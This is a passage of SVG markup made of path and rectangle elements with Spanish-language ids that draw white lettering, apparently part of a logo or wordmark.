    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#fff"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#fff"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#fff"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#fff"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#fff"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#fff"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#fff"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#fff"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#fff"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#fff"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#fff"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#fff"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#fff"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#fff"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#fff"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#fff"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#fff"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#fff"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#fff"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#fff"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#fff"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#fff"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#fff"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#fff"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#fff"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#fff"/>
